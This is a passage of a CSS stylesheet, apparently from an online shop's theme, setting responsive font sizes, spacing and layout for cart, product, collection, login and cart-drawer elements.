	.contact-banner .banner-content h1 {
		font-size: 28px;
		line-height: 32px
	}

	.contact-form-content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 20px
	}

	.contact-form-content .content p {
		font-size: 13px;
		line-height: 15px;
		margin: 0 0 5px
	}

	.contact-form-content .contact form .contact__button {
		margin-top: 20px
	}

	.contact-form-content .content .inner {
		margin-bottom: 20px
	}

	.contact-form-content .contact form .contact__button .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 24px;
		line-height: 30px
	}

	.customer.login form,
	.customer.register form {
		margin-top: 20px
	}

	.customer button {
		font-size: 11px;
		line-height: 15px;
		margin: 20px 0 10px !important
	}

	.login p {
		font-size: 13px;
		line-height: 16px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 13px;
		line-height: 14px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 14px;
		line-height: 19px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 13px;
		line-height: 15px
	}

	.template-cart .cart__footer .cart__ctas button {
		font-size: 14px;
		line-height: 20px
	}

	.template-cart .cart__warnings .button {
		font-size: 11px;
		line-height: 15px
	}

	.template-cart .cart-items thead th {
		font-size: 13px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 20px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 18px
	}

	.template-product .product-form__input .form__label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-container>*+* {
		margin: 0 0 10px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 12px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 10px;
		line-height: 18px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .details {
		padding-left: 15px
	}

	.template-product .upsell-product .products .product-image {
		width: 20%
	}

	.template-product .upsell-product .products .details {
		width: 80%
	}

	.template-product .upsell-product .products .details .product-form__buttons button {
		font-size: 10px;
		line-height: 12px
	}

	.product-benefits .icon-block .item p {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.product-content h2,
	.product-benefits h2,
	.product-key-ingredients h2 {
		margin: 0 0 20px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 13px;
		line-height: 16px
	}

	.product-key-ingredients h3 {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.template-product .product-form__quantity {
		margin-right: 10px
	}

	.template-product .product__accordion .accordion__title {
		font-size: 16px
	}

	.template-product .product__accordion .accordion__content p {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
		font-size: 18px
	}

	.template-product .all-taxes {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-form__input input[type=radio]+label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		border-bottom: 1px solid #000
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
		border-bottom: 1px solid #33ad8b
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 8px 5px;
		white-space: nowrap
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 20px 20px 0
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}

	.template-product #ingredients-accordion {
		padding-bottom: 20px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 12px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content {
		overflow: scroll
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle:after {
		right: 10px
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle {
		padding-bottom: 5px
	}

	.template-product product-recommendations {
		padding-bottom: 20px
	}

	.template-collection .collection-description p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.template-collection .product-select-box-item {
		width: calc(33.333333333333336% - 6.666666666666667px)
	}

	.template-collection .product-select-box-item a {
		font-size: 13px;
		line-height: 15px;
		min-height: 50px
	}

	.template-collection .product-select-box-row {
		padding: 20px 15px 0
	}

	.predictive-search__heading {
		font-size: 10px
	}

	.header-image-with-text .inner-block .item a {
		flex-direction: column
	}

	.header-image-with-text .inner-block .item h3 {
		margin: 0
	}

	.image-with-text.caring .image-with-text__text--caption {
		font-size: 17px;
		line-height: 20px
	}

	.template-search .template-search__header p {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content .table {
		margin: 15px 20px
	}

	.customer .account-details a {
		font-size: 11px;
		line-height: 15px
	}

	.customer.addresses ul li p {
		font-size: 16px;
		line-height: 22px
	}

	.jdgm-widget .jdgm-prev-badge__text,
	.jdgm-widget .jdgm-qa-badge__text {
		font-size: 12px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 30px
	}

	.klaviyo-form form .needsclick button {
		font-size: 11px !important;
		line-height: 15px !important;
		padding: 14px 20px !important
	}

	.rich-text__blocks h2,
	.home-collection .title-block h2,
	.colection-product .title-block h2,
	.image-with-text-custom .title-block h2 {
		margin: 0 0 5px
	}
  
 .home-collection .categories-name {
    column-gap: 10px;
  }

  .home-collection .categories-name li {
    width: 100%;
  }
  
  .home-collection .categories-name .categories-menus.highlight__color {
    padding: 8px 10px;
  }

  .home-collection .categories-name .categories-menus {
    overflow: unset;
    text-overflow: unset;
    white-space: nowrap;
    width: 100%;
  }

  .home-collection .categories-name .categories-menus.active {
    padding: 8px 10px;
  }
  
}

@media only screen and (max-width:575px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:475px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:460px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:410px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 40px
	}
}

@media only screen and (max-width:405px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 45px
	}
}

@media only screen and (max-width:380px) {

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 13px;
		line-height: 16px
	}

	.template-product #ingredients {
		padding-top: 250px;
		margin-top: -250px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 311px
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 20px;
		line-height: 26px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 10px;
		line-height: 14px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -37%)
	}

	.concentrate-cleaners .collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -20%)
	}
}

@media only screen and (max-width:360px) {
	.image-banner-custom .image-content .content {
		top: 10px
	}
}

@media only screen and (max-width:355px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 80px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection,
	.colection-product {
		padding-left: 10px;
		padding-right: 10px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 5px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 5px 0
	}
}

@media only screen and (max-width:350px) {
	.icon-text .icon-text-block .item p {
		font-size: 13px
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}
}

@media only screen and (max-width:340px) {
	.icon-text .icon-text-block .item p {
		font-size: 12px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		padding: 5px 2px
	}

	.template-product .product-sticky-atc-bar .price .price__regular .mrp,
	.template-product .product-sticky-atc-bar .price .price__sale .mrp,
	.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px
	}

	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
		font-size: 15px
	}
}

@media only screen and (max-width:332px) {
	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px
        margin:0;
	}
}

@media only screen and (max-width:330px) {

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 8px;
		line-height: 10px
	}
}

@media only screen and (max-width:325px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 57px
	}
}

@media only screen and (min-width:1361px) {
	.blog-posts-custom .blog-posts .slick-list {
		padding-left: 0 !important
	}
}

@media only screen and (min-width:1000px) {
	.template-product product-recommendations .product-form__input {
		flex: unset;
		min-width: unset
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 30px
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px;
		line-height: 15px
	}
}

@media only screen and (min-width:990px) {
	header.header {
		padding-top: 10px;
		padding-bottom: 10px
	}
}

@media only screen and (min-width:601px) {
	footer .social-icon .list-social .list-social__item .icon {
		width: 2.5rem;
		height: 2.5rem
	}

	.template-product #MainContent .page-width {
		max-width: 540px
	}
}

@media only screen and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 530px
	}

	.template-product .product--stacked .product__media-item {
		max-width: 100%;
		width: 100%
	}

	.template-product .product__media-wrapper .product__media-list {
		row-gap: 20px
	}

	.template-product .pro-img-text .image-with-text__media img {
		object-fit: contain
	}
}

@media only screen and (min-width:921px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 570px
	}
}

@media only screen and (min-width:1025px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 540px
	}
}

@media only screen and (min-width:1201px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 620px
	}
}

@media only screen and (min-width:1441px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 720px
	}
}

@media only screen and (min-width:1200px) {
	.template-product #MainContent .page-width {
		max-width: 1140px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-product #MainContent .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:768px) and (min-width:750px) {
	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:749px) and (min-width:701px) {
	.template-product .product__media-wrapper .discount-badge span.offer:after {
		border-width: 15px 20.5px
	}
}

@media only screen and (max-width:749px) and (min-width:601px) {
	.home-collection .collections-block .home-collection-slider .slick-prev {
		left: 0
	}

	.home-collection .collections-block .home-collection-slider .slick-next {
		right: 0
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		margin-bottom: 10px
	}
}

@media only screen and (max-width:980px) and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block:before {
		left: -8px;
		width: 8px;
		height: 53px
	}
}

@media only screen and (max-width:814px) and (min-width:750px) {

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 22px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 20px
	}
}

@media only screen and (max-width:800px) and (min-width:750px) {
	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 130px
	}
}

.collection-description.padding-space {
	padding: 50px 20px
}

.template-collection .collection-description .page-width {
	max-width: 1140px;
	padding-right: 15px;
	padding-left: 15px
}

.template-collection .collection-description h2 {
	margin: 0 0 40px;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase
}

.template-collection .collection-description p {
	max-width: 90%;
	margin: 0 auto
}

@media only screen and (max-width:1550px) {
	.template-collection .collection-description h2 {
		font-size: 44px;
		line-height: 59px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-collection .collection-description .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:600px) {
	.collection-description.padding-space {
		padding: 35px 20px;
		margin-top: 20px
	}

	.template-collection .collection-description h2 {
		margin: 0 0 20px;
		font-size: 24px;
		line-height: 30px
	}
}

.colection-product .collection-block .products .price-variant,
.colection-product .collection-block .products .price-variant .price,
.home-collection .collections-block .products .price-variant,
.home-collection .collections-block .products .price-variant .price {
	margin-bottom: 0
}

.template-product .discount-price {
	color: #00b189;
	font-size: 18px;
	line-height: 25px;
	text-transform: capitalize
}

.collection-block .products .discount-price,
.home-collection .products .discount-price {
	font-size: 16px;
    margin: 0px;
    margin-left: 10px !important;
	font-family: 'Barlow SemiBold', sans-serif;
	color: #01b089;
	text-transform: capitalize;
}

.collection-block .products .no-js-hidden, .home-collection .products .no-js-hidden {
    float: left;
}


@media only screen and (max-width:1052px) and (min-width:990px) {
.collection-block .products .discount-price {
    margin-left: 3px !important;
}  
}

@media only screen and (max-width:794px) {
.collection-block .products .discount-price, .home-collection .products .discount-price {
    margin-left: 3px !important;
}
.products .price-variant .price .price-item, .colection-product .collection-block .products .price-variant .price .price-item {
    margin-right: 3px !important;
}
}

@media screen and (max-width:640px) {

	.collection-block .products .discount-price,
	.home-collection .products .discount-price {
		font-size: 10px;
		margin-bottom: 5px
	}

	.template-product .discount-price {
		color: #00b189;
		font-size: 18px
	}
}




/* cart drawer */
cart-drawer #CartDrawer {
  width: 100%;
  max-width: 440px;
}

cart-drawer #CartDrawer .drawer__header {
  padding: 30px;
}
  
cart-drawer #CartDrawer .drawer__inner {
  width: 100%;
  max-width: 440px;
  padding: 0;
  overflow-y: scroll;
}

cart-drawer #CartDrawer .drawer__inner cart-drawer-items {
  /* overflow: unset; */
  overflow: auto;
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 600;
  color: #000;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading .cart-count {
  color: rgba(0,0,0,0.3);
  font-weight: 400;
}

cart-drawer #CartDrawer .drawer__close {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0,0,0,0.05);
  transition: 0.2s background-color;
  width: 30px;
  height: 30px;
  min-width: unset;
  min-height: unset;
  border-radius: 50%;
  cursor: pointer;
}

cart-drawer #CartDrawer .drawer__header .drawer__close {
  position: unset;
}

cart-drawer #CartDrawer .drawer__close:hover {
  background: rgba(0,0,0,0.1);
}

cart-drawer #CartDrawer .drawer__close svg {
  width: 10px;
}

cart-drawer #CartDrawer .drawer__close svg path {
  fill: rgba(0,0,0,0.3);
}

cart-drawer #CartDrawer .drawer__close:hover svg path {
  fill: #000;
}

cart-drawer #CartDrawer .announcements {
  background-color: rgb(0, 177, 137);
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgb(0, 177, 137);
}

cart-drawer #CartDrawer .announcements p {
  /* padding: 15px 40px; */
  padding: 15px 20px;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 400;
  color: rgb(255, 255, 255);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
  margin: 0;
  text-align: center;
}

cart-drawer #CartDrawer .announcements p span {
  display: block;
}

cart-drawer #CartDrawer .cart-item {
  display: flex;
  padding: 30px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  gap: 0;
  margin-bottom: 0;
}

cart-drawer #CartDrawer .cart-item:last-child {
   border-bottom: 0;
}

cart-drawer #CartDrawer .cart-items td {
  padding: 0;
}

cart-drawer #CartDrawer .cart-item__media {
  width: 70px;
}

cart-drawer #CartDrawer .cart-item__details {
  flex: 1;
  margin-left: 20px;
  display: flex;
  flex-direction: column;
}

cart-drawer #CartDrawer .cart-item__details .product-title {
  display: flex;
  align-items: flex-start;
/*   margin-bottom: 15px; */
}

cart-drawer #CartDrawer .cart-item__details .product-title .title {
  margin: 0;
  flex: 1;
  margin-right: 20px;
}

cart-drawer #CartDrawer .cart-item cart-remove-button {
  margin: 0;
  width: unset;
  height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button {
  min-width: unset;
  min-height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button svg path {
  fill: rgba(0,0,0,0.5);
  transition: 0.2s fill;
}

cart-drawer #CartDrawer cart-remove-button .button:hover svg path {
  fill: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a {
  font-size: 16px;
  color: #000;
  font-weight: 600;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a:hover {
  text-decoration: none;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title dl {
  margin: 0;
  display: flex;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
  color: rgba(0,0,0,0.4);
  margin-top: 5px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
/*   white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: inline-grid;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .discounts {
  font-size: 1.2rem;
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option dd {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

cart-drawer #CartDrawer .quantity-price {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity {
  min-height: unset;
  width: auto;
}

cart-drawer #CartDrawer .quantity-price .quantity-box.quantity-box-hide {
  display: none;
}

cart-drawer #CartDrawer .quantity-price.price-end {
  justify-content: end;
}

cart-drawer #CartDrawer .quantity-price .price-block .price {
  color: #000;
  font-weight: 500;
  letter-spacing: .1rem;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0,0,0,0.1);
  margin: 0;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:hover svg path {
  stroke: #000000;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input {
  display: inline-flex;
  line-height: 28px;
  height: 30px;
  max-height: none;
  min-height: 0;
  border: none;
  background: transparent;
  border-top: 1px solid rgba(0,0,0,0.1) !important;
  border-bottom: 1px solid rgba(0,0,0,0.1) !important;
  width: 45px;
  text-align: center;
  font-size: 14px;
  color: #000;
  padding: 0;
  border-radius: 0;
  min-height: 0 !important;
  margin: 0 !important;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:before,
cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:after {
  display: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .cart-item__error {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .rewards {
  background: rgba(0,0,0,0.05);
  color: #000;
  padding: 18px 30px;
  text-align: center;
  width: 100%;
  margin: 0;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar {
  display: block;
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-top: 10px;
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar .rewards-progress {
/*   width: 63%; */
/*   background-color: rgb(224, 192, 158); */
  background-color: #00b189;
  color: rgb(0, 0, 0);
  display: block;
  height: 6px;
  border-radius: 3px;
  transition: 0.3s width;
  will-change: width;
}

cart-drawer #CartDrawer .drawer__inner .rewards p {
  font-size: 15px;
  line-height: 22px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer {
  background-color: rgba(0,0,0,0.05);
  padding: 20px 30px;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex {
  flex: 1;
  font-size: 16px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost {
  font-size: 12px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost span {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.4px;
  color: #abaaaa;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals {
  margin: 0;
  align-items: center;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal {
  flex: 1;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
  font-size: 16px;
  margin-top: 5px;
  border-radius: 3px;
  height: 52px;
/*   background-color: #e0c09e;
  color: #000; */
  font-weight: 600;
  cursor: pointer;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button {
  border-radius: 3px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container {
  width: 100%;
}

/* ,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp div:first-child */

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__row.sc_code-info {
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag .code button {
  margin-top: 0;
  height: 25px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container input:focus-visible {
  outline: 0;
  outline-offset: 0;
}

.search-head predictive-search form .predictive-search.predictive-search--header .predictive-search__loading-state {
  display: none;
}



@media only screen and (max-width:749px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
    margin-top: 10px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container.sc_simple-container--initial input.sc-cube-text.sc-cube-code {
    font-size: 16px;
  }
}

@media only screen and (max-width:640px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag {
    margin-bottom: 0;
  }
}

@media only screen and (max-width:480px) {
  cart-drawer #CartDrawer .drawer__inner {
    max-width: 90%;
    margin: 0 0 0 auto;
  }
}

@media only screen and (max-width:440px) {
  cart-drawer #CartDrawer .cart-item {
    padding: 20px;
  }
}

@media only screen and (max-width:373px) {
  cart-drawer #CartDrawer .drawer__header {
    padding: 20px;
  }

  cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
    font-size: 19px;
  }

  cart-drawer #CartDrawer .announcements p {
    /* padding: 15px 30px; */
    padding: 15px 20px;
    font-size: 13px;
  }

  cart-drawer #CartDrawer .cart-item__media {
    width: 60px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title a {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
    font-size: 13px;
  }

  cart-drawer #CartDrawer .quantity-price .price-block .price {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer {
    padding: 20px 20px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .rewards p {
    font-size: 13px;
    line-height: 1.5;
  }
}

/* end cart drawer */

iframe#dummy-chat-button-iframe {
  bottom: 110px !important;
  /* right: 0 !important; */
}

/* Blog video Start */
